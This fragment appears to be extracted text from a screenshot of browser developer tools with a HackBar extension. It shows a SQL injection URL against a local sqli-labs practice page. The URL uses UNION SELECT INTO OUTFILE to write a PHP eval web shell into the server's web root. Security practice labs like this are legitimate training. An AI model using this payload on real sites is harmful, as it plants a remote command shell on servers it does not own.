 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://127.0.0.1:7791/Less-1/?id=1' union select 1,"<?php eval($_POST['cmd']);?>, 3 into outfile "O:\\program files\phpstudy\phpstudy_pro\www\sqli\OneWord.php"– -
Split URL
Execution